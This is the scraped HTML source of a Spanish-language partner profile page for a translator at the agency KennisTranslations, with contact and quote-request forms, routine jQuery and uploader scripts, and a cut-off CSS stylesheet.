            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                ja
            </span>

        </a>
    </li>
    <li>
        <a href=/de/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-de"></span>
            <span class="hidden-xs">
                de
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                de
            </span>

        </a>
    </li>
    <li>
        <a href=/nl/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-nl"></span>
            <span class="hidden-xs">
                nl
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                nl
            </span>

        </a>
    </li>
    <li>
        <a href=/pt-BR/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-br"></span>
            <span class="hidden-xs">
                pt-BR
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                pt-BR
            </span>

        </a>
    </li>
    <li>
        <a href=/pt-PT/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-pt"></span>
            <span class="hidden-xs">
                pt-PT
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                pt-PT
            </span>

        </a>
    </li>
    <li>
        <a href=/fr/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-fr"></span>
            <span class="hidden-xs">
                fr
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                fr
            </span>

        </a>
    </li>
    <li>
        <a href=/it/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-it"></span>
            <span class="hidden-xs">
                it
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                it
            </span>

        </a>
    </li>
    <li>
        <a href=/es/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-es"></span>
            <span class="hidden-xs">
                es
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                es
            </span>

        </a>
    </li>
    <li>
        <a href=/lt/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-lt"></span>
            <span class="hidden-xs">
                lt
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                lt
            </span>

        </a>
    </li>
    <li>
        <a href=/id/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-id"></span>
            <span class="hidden-xs">
                id
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                id
            </span>

        </a>
    </li>
        </ul>

<script>
    $(function () {
        var dropdownSelectors = $('.dropdown, .dropup');

        // Custom function to read dropdown data
        // =========================
        function dropdownEffectData(target) {
            // todo - page level global?
            var effectInDefault = null,
                effectOutDefault = null;
            var dropdown = $(target),
                dropdownMenu = $('.dropdown-menu', target);
            var parentUl = dropdown.parents('ul.nav');

            // If parent is ul.nav allow global effect settings
            if (parentUl.size() > 0) {
                effectInDefault = parentUl.data('dropdown-in') || null;
                effectOutDefault = parentUl.data('dropdown-out') || null;
            }

            return {
                target: target,
                dropdown: dropdown,
                dropdownMenu: dropdownMenu,
                effectIn: dropdownMenu.data('dropdown-in') || effectInDefault,
                effectOut: dropdownMenu.data('dropdown-out') || effectOutDefault,
            };
        }

        // Custom function to start effect (in or out)
        // =========================
        function dropdownEffectStart(data, effectToStart) {
            if (effectToStart) {
                data.dropdown.addClass('dropdown-animating');
                data.dropdownMenu.addClass('animated');
                data.dropdownMenu.addClass(effectToStart);
            }
        }

        // Custom function to read when animation is over
        // =========================
        function dropdownEffectEnd(data, callbackFunc) {
            var animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
            data.dropdown.one(animationEnd, function () {
                data.dropdown.removeClass('dropdown-animating');
                data.dropdownMenu.removeClass('animated');
                data.dropdownMenu.removeClass(data.effectIn);
                data.dropdownMenu.removeClass(data.effectOut);

                // Custom callback option, used to remove open class in out effect
                if (typeof callbackFunc == 'function') {
                    callbackFunc();
                }
            });
        }

        // Bootstrap API hooks
        // =========================
        dropdownSelectors.on({
            "show.bs.dropdown": function () {
                // On show, start in effect
                var dropdown = dropdownEffectData(this);
                dropdownEffectStart(dropdown, dropdown.effectIn);
            },
            "shown.bs.dropdown": function () {
                // On shown, remove in effect once complete
                var dropdown = dropdownEffectData(this);
                if (dropdown.effectIn && dropdown.effectOut) {
                    dropdownEffectEnd(dropdown, function () { });
                }
            },
            "hide.bs.dropdown": function (e) {
                // On hide, start out effect
                var dropdown = dropdownEffectData(this);
                if (dropdown.effectOut) {
                    e.preventDefault();
                    dropdownEffectStart(dropdown, dropdown.effectOut);
                    dropdownEffectEnd(dropdown, function () {
                        dropdown.dropdown.removeClass('open');
                    });
                }
            },
        });


    })

</script>
</li>
                        </ul>
                        

                    </div>

                </div>
            </nav>
            <div class="container-fluid body-content">
                

<input name="__RequestVerificationToken" type="hidden" value="wBDB7NAP0oyWr1jEYX8Y3NIcVSm93bprltsO96xx2-VcSmc7S9dwuhlCDfqCEuc0D7NmH2Z637hsZif-LX-fk-hCU6nsnKL1CGS25Ab0NxA1" />
<style>
    /*javascript managed property*/
    .company-claim {
        min-font-size: 20px;
    }

    .company-description {
        min-font-size: 16px;
    }
</style>
<script>
    function init() {
        var imgDefer = document.getElementsByTagName('img');
        for (var i = 0; i < imgDefer.length; i++) {
            if (imgDefer[i].getAttribute('data-src')) {
                imgDefer[i].setAttribute('src', imgDefer[i].getAttribute('data-src'));
            }
        }
    }
    window.onload = init;
</script>
<section class="fullPage3">

    <div class="Partner1">

        <article class="container ">

            <h2 class="company-claim ruimte">
                    <picture class="img4">
                        <source class="img4" type="image/webp" srcset="/Content/Img/partners/102568.webp">
                        <source class="img4" type="image/png" srcset="/Content/Img/partners/102568.png">
                        <img class="img4" src="/Content/Img/partners/102568.png" alt="Letizia Pipero">
                    </picture>
                    <br />
                Letizia Pipero
            </h2>
            <br />
            <h2 class="company-claim witjes rechter">
                Se incorporó al equipo de KennisTranslations como socia en 2021, con el fin de ampliar las actividades de la agencia en los países de habla francesa e italiana, principalmente en el sector financiero.

            </h2>
            <div class="imgbox" id="imgbox2" style="display:none">

                <div>
                    <p class="modalTextNW witjes">Traductora financiera y t&#233;cnica desde 2002, adquiri&#243; experiencia en los departamentos de inform&#225;tica de varias multinacionales farmac&#233;uticas y de networking. Asimismo, en los &#250;ltimos a&#241;os, ha sido profesora de un m&#225;ster de traducci&#243;n jur&#237;dica y financiera en la Universidad Sorbona Nueva - Par&#237;s 3. </p>
                </div>
            </div>
<p>
                 <div style="text-align: center">
                     <i id="More1" class="fa fa-angle-down button-imageKT witjesNW" style="font-size:3em" text-align="center" onclick="changeVisibility()">

                     </i>
                   
                 </div>
                    <div id="More2" style="display:none; text-align: center">
                        <i class="fa fa-angle-up button-imageKT witjesNW" style="font-size:36px" text-align="center" display="none" onclick="changeVisibility1()">

                        </i>
                    </div>
                </p>

        </article>


    </div>
   
</section>
        <section class="fullPage2">
            <section class="values-section fullPage3">

                <article class="container">
                    <h1 class="company-claim ruimte">

                        Cita favorita

                    </h1>
                    <h2 class="company-claim ruimte witjesplus rechter">
                       "Las dos cosas más importantes de una empresa no aparecen en el balance: su reputación y su gente."

                    </h2>
                    <h2 class="Endeze">
                        (Henry Ford)

                   </h2>
                   <br />
               </article>



           </section>
       </section>
       <section class="fullPage2">
           <section class="philosophy-section section">
               <div class="container">
                   <h2 class="Endeze2">
                       Hablo: italiano, franc&#233;s e ingl&#233;s

                   </h2>
                   <h2 class="Endeze2">
                       Estudi&#233;: Administraci&#243;n de Empresas, Idiomas y Literatura.

                   </h2>
                   <h2 class="Endeze2">
                       Me gusta: caminar y hacer senderismo, leer y releer cl&#225;sicos y ensayos.

                   </h2>
                   <div class="block endatnog">
                       <div class="partner-contacts endatnog2">
                           <a class="ontpadder ontexter1" href="mailto:letizia.pipero@kennistranslations.com">
                    
                                                                        <i class="ontexter1 fa  fa-envelope"></i>
                                                                        <div class="partner-contacts-email-text">
                                                                            letizia.pipero@kennistranslations.com
                                                                        </div>

                                                                    </a>

                                                                </div>
                                                                        <div class="partner-contacts endatnog2">


                                                                            <a class="ontpadder ontexter1" href="tel:+34 932420244">

                                                                                <i class="ontexter1 fa fa-phone"></i>
                                                                                <div class="partner-contacts-telephone-text">
                                                                                    +34 932420244
 -Ext: 163                                                                                </div>

                                                                                &nbsp;

                                                                            </a>


                                                                            <br />
                                                                            <br />

                                                                        </div>

                                                                    </div>

                                                        </div>
                                                    </section>
                                                </section>
                                                    <section class="getintouch-section">
                    
                                                        <div class="container">
                                                            <h2 class="getintouch-header">

&#161;Trabajemos juntos!                                                            </h2>

                                                            <style>
    .lefter {
        display: block !important;
        width: auto !important;
        height: 3em;
    }

    .privacy-checkbox {
        margin-right: 10px !important;
    }

    .policy-link {
        text-decoration: underline;
        margin-left: 3px;
    }
</style>


<div id="KTContact" class="contact-form" style="padding:25px 0;">
<form action="/Services/ContactPartner?Length=8" data-ajax="true" data-ajax-method="POST" data-ajax-success="OnSuccessNewContactPrtnr" id="Konijn3" method="post"><input name="__RequestVerificationToken" type="hidden" value="PScb1Vxz9uQFgdwOjNGk6d-Jf4j8nIHguj1V7ZyswdBfsABfWaunlaeg8V6phNVvav2afq1trypPnlKPT7sTkItCxuZnM4q2TW-z1MNI7AE1" />                <fieldset id="contactForm">



                    <div Class="row">
                        <div Class="input-field col-md-12">
                            <i Class="fa fa-user prefix"></i>
                            <input id='icon_prefix' type="text" Class="validate" name="Name" required maxlength="256">
                            <Label for='icon_prefix'>Nombre*</Label>
                        </div>

                    </div>
                    <div class="row">
                        <div class="input-field col-md-12">
                            <i class="fa fa-building prefix"></i>
                            <input id='company' type="text" name="Company">
                            <label for='company'>Empresa</label>
                        </div>
                    </div>

                    <div class="row">
                        <div class="input-field col-md-6">
                            <i class="fa fa-phone prefix"></i>
                            <input id='icon_telephone' type='tel' name='Telephone'>
                            <label for='icon_telephone'>N&#250;mero de tel&#233;fono</label>
                        </div>
                        <div class='input-field col-md-6'>
                            <i class='fa fa-envelope prefix'></i>
                            <input id='email' type='email' required class='validate' name='Email' maxlength='256'>
                            <label for='email'>E-mail*</label>
                        </div>
                    </div>

                    <div class='row'>

                        <div class='input-field col-md-12'>
                            <i class='fa fa-commenting prefix'></i>
                            <textarea type='text' id='textarea1' class='materialize-textarea validate' required name='Message' maxlength='500'></textarea>
                            <label for='textarea1'>Qu&#233; podemos hacer para ayudarle*</label>
                        </div>
                    </div>
                    <div class='row'>
                        <div class="input-field col-md-12">
                            <i class='fa fa-key prefix'></i>
                            <label style="display:flex; flex-wrap:wrap" for="policyCheckbox1">

                                <input class="privacy-checkbox validate" id="policyCheckbox1" name="GDPR" required="True" type="checkbox" value="true"><input name="GDPR" type="hidden" value="false">
<a href="/es/politica-privacidad">He le&#237;do y acepto la Pol&#237;tica de privacidad*</a>
                            </label>


                        </div>

                        <div class="input-field col-md-6">
                        </div>
                    </div>



                    <div class='row kennis-protection'>
                        
                        <div class='input-field col-md-6'>
                            <i class='fa fa-exclamation-triangle prefix'></i>
                            <input type='checkbox' id='kennisprotection' name='KennisProtection' />
                            <label for='kennisprotection'>Don't check the box</label>
                        </div>
                        <div class='input-field col-md-6'>
                            <i class='fa fa-exclamation-triangle prefix'></i>
                            <input type='text' id='kennisprotection2' name='KennisProtection2' />
                            <label for='kennisprotection2'>Do not fill</label>
                        </div>
                       
                      
                    </div>
                    <br />
                    <br />
                    <div Class='row'>
                        <div Class='col-md-12'>

                            <Button id='submitFormButton' type='submit' value='Enviar' style='margin-left: 3rem; padding:5px 18px;'>Enviar </Button>
                            <div id="WaitingNOTE"></div>
                        </div>
                        <input class="Hidden" id="TLD" name="TLD" type="Hidden" value="22" />
                        
<input class="Hidden" data-val="true" data-val-number="The field Int32 must be a number." data-val-required="The Int32 field is required." id="Collaborator_ID" name="Collaborator_ID" type="Hidden" value="102568" />                        </div>
                </fieldset>
</form></div>

                    


                        </div>

</section>
            <script>
                function removeElement() {
                    document.getElementById("imgbox1").style.display = "none";
                }

                function changeVisibility1() {
                    document.getElementById("imgbox2").style.display = "none";

                    document.getElementById("More1").style.visibility = "visible";

                    document.getElementById("More2").style.display = "none";
                }
                function changeVisibility() {
                    document.getElementById("imgbox2").style.display = "block";
                    document.getElementById("imgbox2").style.visibility = "visible";
                    document.getElementById("More1").style.visibility = "hidden";
                    document.getElementById("More2").style.display = "block";
                    document.getElementById("More2").style.visibility = "visible";
                }
                function resetElement() {
                    document.getElementById("imgbox1").style.display = "block";
                    document.getElementById("imgbox2").style.visibility = "hidden";
                }
                $('.modal.permalink').each(function () {
                    // alert($(this).attr('id'));
                    if (window.location.href.indexOf($(this).attr('id')) !== -1) {

                        $(this).modal('show'); //UTILIZAR CLICK ou DATA-MODAL INSTEAD
                    }
                });

                $(document).ready(function () {
                    //Para que fique activo o link da página com sombreado
                    $('#company').addClass('active');
                    //



                });
            </script>

                <div>
                    <script type="text/javascript">

    $(document).ready(function () {
        var allElements = document.getElementsByClassName("eml-protected");

        // Loop through all the elements, and update them
        for (var i = 0; i < allElements.length; i++) {
            updateAnchor(allElements[i])
        }

        function updateAnchor(el) {
            // fetch the hex-encoded string
            var encoded = el.innerHTML;
            // decode the email, using the decodeEmail() function from before

            $.ajax({
                url: '/Services/DecodeTerug',
               
                data: { Todecode: encoded },/* add other additional parameters */
                cache: false,
                type: "POST",
                dataType: "html",

                success: function (data, textStatus, XMLHttpRequest) {
                    var decoded = decodeEmail(data);
                    el.textContent = decoded;

                    // Set the link to be a "mailto:" link
                    el.href = 'mailto:' + decoded;
                    //   $("#SallutationCRM").replaceWith(data);
                    //   $("#Sallutation").html(data); // HTML DOM replace
                }
            });
        };
        // var decoded = //LZ here to controller //decodeEmail(encoded);

        // Replace the text (displayed) content


    });
</script>

<footer class="page-footer  " id="footer" style="color:white;">

            <div class="text-center elegant-color-dark footer-body ">
                <div class="container">
                    <ul class="footer row" style="margin-bottom:0;">
                        <li class="col-xs-12 col-sm-3">

                            <a href="/es/unase-a-nosotros">&#218;nase a nosotros</a>

                        </li>
                        <li class="col-xs-12 col-sm-3">
                          <a href="/es/condiciones-comerciales">Condiciones Comerciales</a>
                        </li>

                        <li class="col-xs-12 col-sm-3">
                            <a href="/es/kennisguild">KennisGuild</a>
                             </li>
                        <li class="col-xs-12 col-sm-3">
                            <a href="https://www.kennistranslations.com/wordcount">KennisCounter</a>
                        </li>
                    </ul>
                </div>

                <br />

                <ul class="footer " style="margin-bottom:0;">
                    <li><a href='mailto:espanol@kennistranslations.com' target="_top" title="Send us an e-mail"><i class="fa fa-envelope  footer-icon"></i></a></li>
                    <li>
                        
                    </li>
                    



                    <li>
                        <a class="facebook customer share " href="https://www.facebook.com/KennisTranslations/" title="Facebook" target="_blank"><i class="fa fa-facebook footer-icon"></i></a>
                    </li>
                    <li>
                        <a class="twitter " href="https://twitter.com/KennisTranslat" title="Twitter"><i class="fa fa-twitter footer-icon"></i></a>
                    </li>

                    <li style="margin-right:0;">
                        <a class="linkedin customer share  " href="https://www.linkedin.com/company/kennistranslations/" title="Linkedin" target="_blank"><i class="fa fa-linkedin footer-icon"></i></a>
                    </li>

                </ul>
                <br />
                <div>
                    © 2000 - 2025 KennisGuild
                </div>

            </div>






        </footer>


                </div>

            </div>

            
            <div id="modals" class="modals">
                <div class="modal permalink fade" id="modalContact" role="dialog">
                    <div id="parasubstituirContact" class="modal-dialog contact-section">


                    </div>
                </div>
            </div>
<input class="Hidden" id="TLD" name="TLD" type="Hidden" value="22" />
            <div class="modal permalink fade" id="modalQuote" role="dialog">
                <div id="parasubstituirQuote" class="modal-dialog">
                    <style>
    .privacy-checkbox {
        margin-right: 10px !important;
    }

    .policy-link {
        text-decoration: underline;
        margin-left: 3px;
    }
</style>

<div id="Muis">

<form action="/Services/Quote?Length=8" class="Perez23" data-ajax="true" data-ajax-method="POST" data-ajax-mode="replace" data-ajax-success="OnSuccessNewQuote" data-ajax-update="#Muis" id="Konijn4" method="post">    <div class="modal-content">

        <div class="getintouch-header-modal">
            ¡Trabajemos juntos!
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true" style="opacity:1;margin:10px;color:white;">×</button>

        </div>
        <table>

            <tr>
                <td> <span class="stepper" id="Knop1">1</span></td>
                <td> <span for='Knop1' class="Opruimer">Env&#237;enos sus documentos</span></td>
            </tr>
            <tr>
                <td>    <span class="stepper" id="Knop2">2</span></td>
                <td class="Meer"> <span for='Knop2' class="Opruimer">Los analizaremos, decidiremos cu&#225;l es el mejor equipo y le enviaremos un presupuesto gratuito</span></td>
            </tr>
            <tr>
                <td>    <span class="stepper" id="Knop3">3</span></td>
                <td> <span for='Knop3' class="Opruimer">Nos encargamos de su traducci&#243;n</span></td>
            </tr>
        </table>


            <fieldset id="contactForm11">

                <div Class="row">
                    <div Class="input-field col-md-12">
                        <i Class="fa fa-user prefix"></i>
                        <input id='Name1' type="text" Class="validate" name="Name1" required maxlength="256">
                        <Label for='Name1'>Nombre*</Label>
                    </div>

                </div>
                <div class="row">
                    <div class="input-field col-md-12">
                        <i class="fa fa-building prefix"></i>
                        <input id='company1' type="text" name="Company1">
                        <label for='company1'>Empresa</label>
                    </div>
                </div>

                <div class="row">
                    <div class="input-field col-md-6">
                        <i class="fa fa-phone prefix"></i>
                        <input id='Telephone1' type='tel' name='Telephone1'>
                        <label for='Telephone1'>N&#250;mero de tel&#233;fono</label>
                    </div>
                    <div class='input-field col-md-6'>
                        <i class='fa fa-envelope prefix'></i>
                        <input id='email1' type='email' required class='validate' name='Email1' maxlength='256'>
                        <label for='email1'>E-mail*</label>
                    </div>
                </div>

                <div class='row'>

                    <div class='input-field col-md-12'>
                        <i class='fa fa-commenting prefix'></i>
                        <textarea type='text' id='textarea1' class='materialize-textarea validate' required name='Message' maxlength='500'></textarea>
                        <label for='textarea1'>Qu&#233; podemos hacer para ayudarle*</label>
                    </div>
                </div>
                <div class='row'>

                    <div class='input-field col-md-12'>
                        <i class='fa fa-upload prefix'></i>

                        <label>Env&#237;enos sus documentos</label>
                    </div>
                </div>

                <div id="GrrUploader" style="display:none;"><script type='text/javascript' src='/CuteWebUI_Uploader_Resource.axd?type=script&amp;_ver='></script><style>
.uploaderattachments{
	border-collapse: separate!important;
}
.uploadergrid {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	background: #fff;
	border-collapse: separate;
	text-align: left;
	border: 1px solid #DDDDDD;
	border-radius: 5px;
	margin: 8px 0;
}

.uploadergrid td, .uploadergrid th {
	padding:6px 0px 6px 5px;
	color: #333333;
	font-size: 14px;
	border-bottom: 1px solid #EFEFEF;
	font-weight: normal;
}
.uploadergrid td:last-child,.uploadergrid th:last-child{
	padding-right:5px;
}
.uploadergrid td:first-child {
	border-left: none;
}
.uploadergrid tr:last-child td {
	border-bottom: none;
}
.uploadergrid tr:first-child td:first-child, .uploadergrid tr:first-child th:first-child {
	border-top-left-radius: 5px;
}
.uploadergrid tr:last-child td:first-child, .uploadergrid tr:last-child th:first-child {
	border-bottom-left-radius: 5px;
}

.uploadergrid tr:first-child td:last-child, .uploadergrid tr:first-child th:last-child {
	border-top-right-radius: 5px;
}
.uploadergrid tr:last-child td:last-child, .uploadergrid tr:last-child th:last-child {
	border-bottom-right-radius: 5px;
}

.uploaderprogress {
}
.uploaderprogresstext {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	text-align: center;
	vertical-align: middle;
	margin-top: 2px;
}

.uploaderprogressinfotext {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	padding: 4px 1px;
}
.uploaderprogressclassic {
	border: 1px solid #bbbbbb;
	background-color: #e7e7e7;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.uploaderprogressmodern {
	background-color: #e7e7e7;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	border: 1px solid #bbbbbb;
}

.uploaderprogressmodern .uploaderprogressleft {
	background-color: #337ab7;
}

.uploaderprogressmodern .uploaderprogressright {
}

</style>
<input type='hidden' id='myuploader' name='myuploader' autocomplete='off' /><img id='myuploader_Loader' UniqueID='myuploader' Namespace='CuteWebUI' PageUpload='1' src='/CuteWebUI_Uploader_Resource.axd?type=file&amp;file=continuous.gif' onload='this.style.display=&quot;none&quot; ; if(!window.CuteWebUI_AjaxUploader_Initialize){var xh=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject(&#39;Microsoft.XMLHttp&#39;);xh.open(&#39;GET&#39;,&#39;/CuteWebUI_Uploader_Resource.axd?type=script&amp;amp;_ver=&#39;,false);xh.send(&#39;&#39;);eval(xh.responseText)}CuteWebUI_AjaxUploader_Initialize(this.id);' onerror='this.onload()' ContextValue='iTGSJUoky6vzN3fKRYQAavM!1Hty62oEvq8pt71MPYtoYDmipiCFCkVO4X!3mrp!1ZiKXslDO7YrRUAD!3d4mp7mhslPiXLftrIO' MaxSizeKB="15024" ShowQueueTable="1" WindowsDialogLimitMsg="Unable to select so many files at once. The total file name length cannot exceed 32kb." MultipleFilesUpload="1" ManualStartUpload="0" InfoStyle="padding-left:3px;font:normal 12px Tahoma;" DropZoneID="DropPanel" Extensions="sdlxliff,odp,odt,ods,jpg,gif,png,bmp,zip,rar,txt,doc,docx,pdf,xlsx,pptx,sdltm,xliff,tmx,sdlppx,sdlwsxc,sdlrpx,idml,mqxliff,ppt,html" InsertButtonID="InsertButton" ShowProgressInfo="1" BarStyle="Continuous" InsertText="Browse Files" MaxFilesLimitMsg="The maximum number of files allowed to be uploaded is set to {0}." FileTooLargeMsg="{0} cannot be uploaded!

File size ({1}) is too large. The maximum file size allowed is set to: {2}." UploadingMsg="Uploading.." InserText="Upload a file" UploadUrl="/UploadHandler.ashx" CancelAllMsg="Cancel all Uploads" UploadType="Auto" ResourceHandler="/CuteWebUI_Uploader_Resource.axd" BarHeight="20" PanelWidth="360" QueuePanelID="QueuePanel" CancelUploadMsg="Cancel upload" ShowProgressBar="1"/></div>

                <div id="DropPanel" style="border-style: dashed; display: block;border-width: 3px; border-color: gray; margin: 1rem 0;margin-left: 3rem; margin-top:1rem; text-align: center;">
                    <p style="font-size: 1rem;">
                        Por favor, arrastre y suelte los archivos en este recuadro. O: 
                    </p>

                    <p style="font-size: 1rem;">
        
                                <Button style = 'padding:1px 1rem; font-size: 1rem' id="InsertButton">B&#250;squelo</Button>
        

                            </p>
                        </div>
                        <p id = "QueuePanel" style="display:block; margin-left: 3rem"></p>

                        <div class='row'>
                            <div class="input-field col-md-12">
                                <i class='fa fa-key prefix'></i>
                                <label style = "display:flex; flex-wrap:wrap" for="policyCheckbox1">

                                    <input class="privacy-checkbox validate" id="policyCheckbox1" name="GDPR" required type = "checkbox" value="true"><input name = "GDPR" type="hidden" value="false">

<a href="/es/politica-privacidad">He le&#237;do y acepto la Pol&#237;tica de privacidad*</a>                                </label>

                            </div>
                            <div class="input-field col-md-6">
                            </div>
                        </div>


                        <div class='row kennis-protection'>
        
            <div class='input-field col-md-6 '>
                <i class='fa fa-exclamation-triangle prefix'></i>
                <input type='checkbox' id='kennisprotection' name='KennisProtection' />
                <label for='kennisprotection'>Don't check the box</label>
            </div>
            <div class='input-field col-md-6 '>
                <i class='fa fa-exclamation-triangle prefix'></i>
                <input type='text' id='kennisprotection2' name='KennisProtection2' />
                <label for='kennisprotection2'>Do not fill</label>
            </div>
        </div>
                <br />
                <br />
                <div Class='row'>
                    <div Class='col-md-12'>

                        <Button id='submitFormButton1' type='submit' onclick="return submitbutton_click()" value='Enviar' style='margin-left: 3rem; padding:5px 18px;'>Enviar </Button>
                        <div id="WaitingNOTE"></div>
                    </div>
                    <input class="Hidden" id="TLD" name="TLD" type="Hidden" value="22" />
                </div>
            </fieldset>
</div>
</form>        </div>
<script type="text/javascript">
          function submitbutton_click() {
              var submitbutton = document.getElementById('submitFormButton1');
                    var uploadobj = document.getElementById('myuploader');
                    if (!window.filesuploaded) {
                        if (uploadobj.getqueuecount() > 0) {
                            uploadobj.startupload();

                       }
                     //   else {
                     //       var uploadedcount = parseInt(submitbutton.getAttribute("itemcount")) || 0;
                     //       if (uploadedcount > 0) {
                     //           return true;
                     //       }
                          //  alert("Please browse files for upload");
                     // }
                        return true;
                    }
                    window.filesuploaded = false;
                    return true;
                }
                function CuteWebUI_AjaxUploader_OnPostback() {
                    window.filesuploaded = true;
                    var submitbutton = document.getElementById('submitFormButton');
                   submitbutton.click();
                    return false;
                }
                function GetTrace() {
                    var html = null || '';
                    if (html) {
                        document.getElementById("text_info").value = html;
                    }
                }
                GetTrace();
</script>
                </div>
            </div>





            <script src="/bundles/bootstrap?v=lescQEuG5u4jd-GcVDBcbpUOSyTDIg0Kk9zHDX55GCw1"></script>

            <script src="/Scripts/jquery.unobtrusive-ajax.min.js"></script>
            <script src="/Scripts/mdb.min.js"></script>
            <script src="/Scripts/smoothscroll.min.js"></script> 
            <script src="/Scripts/kennis/Allpages.js"></script>
            <script src="/Scripts/kennis/type.js"></script>
            
            <script src="/Scripts/kennis/sweetalert.min.js"></script>
            
            
            
            


            <script>

        //Para o modal do contacto
        $(function () {
            $('#modalContact').on('show.bs.modal', function (event) {
                var TLD1 = document.getElementById("TLD").value;

           //     var invoker = $(event.relatedTarget); // assim sabemos quem chamou o modal para poder passar a sua IdPartner
           //     var idPartner = (invoker.context.id);
                // $('body').css("overflow", "hidden");
                $.ajax({
                    url: '/Services/Contacter',
                    data: { TLD: TLD1/* add other additional parameters */ },
                    cache: false,
                    dataType: "html",
                    type: 'POST',
                    success: function (data) { //returns partial view with data to inject in div
                        var header = ($(data).find('#parasubstituirContact').html());
                        var modal = $('#modalContact');
                        modal.find('#parasubstituirContact').html(header);
                    },
                    error: function () {
                        //alert("JS needed");
                    }
                });
            });

            $('#modalContact').on('hide.bs.modal', function (event) {
                // $('body').css("overflow", "auto");
            });



            $('.dropdown-menu').on('show.bs.dropdown-menu', function (e) {
                // $(this).find('.dropdown-menu').first().stop(true, true).slideDown();
            });



        })
    function OnSuccessNewContactPrtnr(data) {
    switch (data.result) {
    case 1:
       //     $('#modalContact').modal('hide');

            var TLD1 = document.getElementById("TLD").value;
            var PRTNR1 = document.getElementById("Collaborator_ID").value;
    $.ajax({
    url: '/Services/ContactBlankPrtnr',
    data: { TLD: TLD1, PRTNR: PRTNR1 },
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
    case 2:
        //    $('#modalContact').modal('hide');
            var PRTNR1 = document.getElementById("Collaborator_ID").value;
            var TLD1 = document.getElementById("TLD").value;
    $.ajax({
    url: '/Services/ContactBlankPrtnr',
    data: { TLD: TLD1, PRTNR: PRTNR1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
          case 3:
        alert(data.message)
        break;

    }
    }

        function OnSuccessNewContact(data) {
    switch (data.result) {
    case 1:
       //     $('#modalContact').modal('hide');

            var TLD1 = document.getElementById("TLD").value;
    $.ajax({
    url: '/Services/ContactBlank',

        data: { TLD: TLD1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
    case 2:
        //    $('#modalContact').modal('hide');

            var TLD1 = document.getElementById("TLD").value;
    $.ajax({
    url: '/Services/ContactBlank',
  //  
        data: { TLD: TLD1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
    case 3:
    alert(data.message)
    break;

    }
    }



    function OnSuccessNewQuote(data) {
    switch (data.result) {
    case 1:
            $('#modalQuote').modal('hide');
          //  $('#modalQuote').modal('destroy');
         //   $("#Muis").dialog("destroy");
            $("#Muis").html("");
         //   $("#GrrUploader").dialog("destroy");
            alert(data.message)
            var TLD1 = document.getElementById("TLD").value;
            var parentDiv = document.getElementById("parasubstituirQuote")
            $.ajax({
    url: '/Services/Quoteblank',
    
        data: { TLD: TLD1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#Muis").html(data);
      //  parentDiv.insertBefore(data, null);
        // HTML DOM replace

      //  $.validator.unobtrusive.parse($("#Muis").html(data));
                }
            })

        // HTML DOM replace
      //  $.validator.unobtrusive.parse($("#kipje").html(data));



    break;

          case 3:
        alert(data.message)
        break;

    }
    }
            </script>



            <script src="/Scripts/kennis/jquery.cookiebar.min.js"></script>
            <script type="text/javascript">
                $(document).ready(function () {
                    $.cookieBar({
                        //message:'Usamos cookies',
                    });

                });
            </script>
            <script>
                $(function () {
                    $('#htmlClasses').click(function () {

                        alert($('html').attr('class'));
                    })
                })
            </script>
        </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://www.kennistranslations.com/Content/LZ_Things.css
body_size: 1225
content:

.thingsjes-section {
    @extend .philosophy-section;
    background-color: #953F87 !important;
    padding: 3vw 0 !important;
}

.thingsjes-container {
    @extend .flex-box;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.modalTextNW {
    font-size: 2em !important;
    text-align: left;
    padding: 10px 30px;
}
.witjesNW {
    color: white !important;
    font-size: 3em !important;
}
.thingsjes-title {
    font-size: 30px;
    font-weight: bold;
    margin: 30px 0;
    color: white;
}
.card-thingsjes {
    display: flex;
    max-width: 100%;
    -ms-flex-wrap: nowrap;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row;
    -webkit-flex-flow: row;
    flex-flow: row;
    box-shadow: none;
    padding: 0;
    background-color: transparent;
    margin: 20px 0;
    min-height: 220px;
    width: 100%;
}

@media screen and (max-width: 760px) {
